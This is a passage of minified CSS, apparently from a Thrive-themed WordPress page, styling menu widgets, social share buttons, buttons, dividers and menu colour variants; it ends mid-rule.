[data-item-display-desktop="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display: block !important;}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size: cover;background-position: center center;position: relative;height: 45px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction: row;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right: 8px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction: row-reverse;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction: row;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order: 3;margin-left: 8px;margin-right: 0px !important;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction: row-reverse;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order: 0 !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction: column;justify-content: center;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{flex-basis: auto !important;margin-bottom: 10px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis: auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right: 0px !important;margin-left: 0px !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position: absolute;bottom: 0.5em;right: 0px;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f="user"],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f="user"]{display: none !important;}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image.tcb-elem-placeholder{display: none !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"] .tcb-mega-drop .thrv_text_element{display: none;}.thrv_widget_menu:not(#_):not(#_) li button{display: none !important;}.thrv_widget_menu:not(#_):not(#_) li a{--background-image: none;background-image: var(--background-image,none) !important;}.thrv_widget_menu:not(#_):not(#_) path{transition: none !important;}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul li{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space: normal;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll{pointer-events: none;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events: all;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li > a.tve-jump-scroll{pointer-events: all;}.tve_s_fb_share{--tcb-social-color-style-6: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-14: #111;}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-17: #181818;}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4;}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4;}.tve_s_yt_share{--tcb-social-color-style-1: #ec162c;}.tve_s_tiktok_share{--tcb-social-color-style-1: #111111;}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b;}.tve_s_yt_share{--tcb-social-color-style-2: #d74546;}.tve_s_tiktok_share{--tcb-social-color-style-2: #212121;}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4;}.tve_s_yt_share{--tcb-social-color-style-3: #ec162c;}.tve_s_tiktok_share{--tcb-social-color-style-3: #111111;}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4;}.tve_s_yt_share{--tcb-social-color-style-4: #ec162c;}.tve_s_tiktok_share{--tcb-social-color-style-4: #575757;}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4;}.tve_s_yt_share{--tcb-social-color-style-5: #ec162c;}.tve_s_tiktok_share{--tcb-social-color-style-5: #111111;}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba);}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4;}.tve_s_yt_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(236,22,44,0.8) 50%,#ec162c 50%);--tcb-local-color-style-2: #ec162c;--tcb-local-color-style-3: #ec162c;--tcb-local-color-style-4: #ec162c;--tcb-local-color-style-5: #ec162c;--tcb-local-color-style-6: #ec162c;--tcb-local-color-style-7: #ec162c;--tcb-local-color-style-8: #ec162c;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_fb_share{background-image: linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item.tve_s_yt_share{background-image: linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6),var(--tcb-local-color-style-6)) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item{background-image: linear-gradient(var(--tcb-local-color-style-6,var(--tcb-local-color-f2bba)),var(--tcb-local-color-style-6,var(--tcb-local-color-f2bba))) !important;}.thrv_social_follow:not(.tcb-custom-branding-social) .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)),linear-gradient(var(--tcb-local-color-style-6,var(--tcb-local-color-f2bba)),var(--tcb-local-color-style-6,var(--tcb-local-color-f2bba))) !important;}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080: rgb(23,23,22);--tcb-local-color-f2bba: rgba(23,23,22,0.5);--tcb-local-color-trewq: rgba(23,23,22,0.7);--tcb-local-color-poiuy: rgba(23,23,22,0.35);--tcb-local-color-f83d7: rgba(23,23,22,0.4);--tcb-local-color-frty6: rgba(23,23,22,0.2);--tcb-local-color-flktr: rgba(23,23,22,0.8);--tve-color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_6 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_6 .tve_s_item{border-radius: 50%;color: rgb(255,255,255);background: var(--tcb-local-color-trewq);}.thrv_social_follow .tve_social_custom.tve_links_style_6 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_6 .tve_s_item:hover{background: rgba(var(--tcb-local-color-trewq),0.8);}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right: 0px;}.tve_social_custom{display: table;}.tve_social_custom .tve_s_item{display: inline-block;vertical-align: middle;text-decoration: none;margin-top: 5px;margin-right: 10px;line-height: 1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top: 5px;margin-bottom: 5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right: 10px;}.rtl .tve_social_custom .tve_s_item:not(:first-child){margin-right: 10px !important;}.rtl .tve_social_custom .tve_s_item:first-child{margin-right: 0px !important;}.tve_social_custom .tve_s_icon{display: flex;justify-content: center;align-items: center;text-align: center;vertical-align: middle;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill: currentcolor;color: currentcolor;}.thrv_social_custom .tve_social_items{display: inline-block;vertical-align: middle;}.thrv_social_custom{display: flex !important;align-items: center;justify-content: center;max-width: max-content;}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height: 1em;}.thrv_social_follow .tve_s_icon::before,.thrive_author_links .tve_s_icon::before{content: none !important;}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top: 4px;margin-bottom: 4px;}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding: 0.6em;height: 1.5em;width: 1.5em;display: flex;box-sizing: content-box;border: unset !important;}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill: currentcolor;color: currentcolor;height: 1.5em;width: 1.5em;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right: 0.3em;position: relative;z-index: 1;overflow: hidden;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right: 0px;}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display: flex;padding: 0px;color: unset !important;fill: none !important;}body:not(.tve_editor_page) .thrv_social_follow .tve_s_item a[href=""],body:not(.tve_editor_page) .thrive_author_links .tve_s_item a[href=""]{display: none;}.tve_social_items a{font-size: unset;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.thrv-button{display: table !important;max-width: 100%;margin-left: auto;margin-right: auto;}.thrv-button.thrv_wrapper{padding: 0px;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}.thrv-button a.tcb-button-link{text-decoration: none !important;color: rgb(255,255,255);}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}.thrv_wrapper.thrv-divider{padding-top: 20px;padding-bottom: 20px;margin: 0px;}.thrv_wrapper.thrv-divider hr{margin: 0px;}.tve_sep-1{border-style: none none solid !important;border-top: 0px !important;border-left: 0px !important;border-right: 0px !important;min-width: 10px;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-logo{box-sizing: border-box !important;display: block;max-width: 100%;width: 240px;}.thrv_widget_menu .tcb-logo{width: auto;margin: 0px;}.tcb-logo.thrv_wrapper{padding: 0px;}.tcb-logo img{display: block;max-width: 100%;height: auto;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article{position: relative;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tve_s_icon svg{width: 1em;height: 1em;stroke-width: 0px;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.tve_w_menu{margin-left: 0px;}#tve_editor ul.tve_w_menu ul{margin-left: 0px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrv_widget_menu li{margin-top: 0px;padding: 0px 10px;}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal > li ul{border: medium;}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve_center{display: table;margin-left: auto !important;margin-right: auto !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position: relative;margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom: 0px;margin-left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li::before{content: "";display: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a{color: rgb(55,55,55);text-decoration: none;display: flex;align-items: center;line-height: 1;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul{border: 1px solid rgb(180,180,180);border-radius: 3px;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul li > a{padding: 2px 15px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index: 9;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display: inline-block;position: relative;padding: 2px 10px;max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul{padding: 0px;position: absolute;border: 1px solid rgb(180,180,180);border-radius: 3px;display: none;z-index: 4;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li{padding: 0px;display: block;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:first-child a{border-top-left-radius: 3px;border-top-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:last-child a{border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li > a{padding: 2px 15px;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal > li ul{position: static;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal a{line-height: 2;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width: 1.5em;height: 1em;transition: 0.15s;fill: currentcolor;margin-left: 5px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li > a{display: inline-flex;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_header{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_header .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color: rgb(16,16,16);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color: rgb(62,104,178);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color: rgb(26,188,156);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color: rgb(230,126,34);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color: rgb(134,86,193);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color: rgb(206,39,27);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color: 